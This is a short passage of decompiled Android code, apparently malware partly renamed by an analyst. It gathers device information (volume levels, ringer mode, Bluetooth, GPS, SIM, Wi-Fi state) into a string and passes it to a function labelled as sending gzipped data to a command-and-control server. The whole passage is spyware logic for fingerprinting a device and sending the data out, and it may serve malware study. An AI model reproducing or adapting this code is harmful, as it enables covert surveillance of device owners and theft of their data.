 sb10.append("Temperature :" + C11.this.m1464a(C11.this.getApplicationContext()));
sb10.append(C11.f1177g);
AudioManager audioManager22 = (AudioManager) C11.this.getApplicationContext().getSystemService("audio");
sb10.append(audioManager22.getStreamMaxVolume(2) + C11.f1178h + audioManager22.getStreamVolume(2));
sb10.append(C11.f1178h + audioManager22.getStreamMaxVolume(3) + C11.f1178h + audioManager22.getStreamVolume(3));
sb10.append(C11.f1178h + audioManager22.getStreamMaxVolume(5) + C11.f1178h + audioManager22.getStreamVolume(5));
sb10.append(C11.f1178h + audioManager22.getStreamMaxVolume(1) + C11.f1178h + audioManager22.getStreamVolume(1));
sb10.append(C11.f1177g);
audioManager = (AudioManager) C11.this.getApplicationContext().getSystemService("audio");
if (audioManager.getRingerMode() != 2) {
}
sb10.append(sb7.toString());
if (audioManager.getRingerMode() != 1) {
}
sb10.append(sb8.toString());
if (audioManager.getRingerMode() != 0) {
}
sb10.append(sb9.toString());
defaultAdapter = BluetoothAdapter.getDefaultAdapter();
if (defaultAdapter != null) {
}
sb10.append(sb6.toString());
if (((LocationManager) C11.this.getApplicationContext().getSystemService("location")).isProviderEnabled("gps")) {
}
sb10.append(sb5.toString());
if (((TelephonyManager) C11.this.getApplicationContext().getSystemService("phone")).getSimState() == 5) {
}
sb10.append(sb4.toString());
wifiManager = (WifiManager) C11.this.getApplicationContext().getSystemService("wifi");
if (wifiManager.isWifiEnabled()) {
}
sb10.append(sb2.toString());
if (wifiManager.isWifiEnabled()) {
}
sb10.append(sb3.toString());
C11.this.f1223l = new C0274c(C11.this.getApplicationContext());
if (C11.this.f1223l.m1569a()) {
}
sb10.append(sb.toString());
C11.mw_handler_send_gzip_data_to_c2(C11.mw_concat_str(C11.var_10247, 48L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 84L) + C11.str_double_quo + sb10.toString());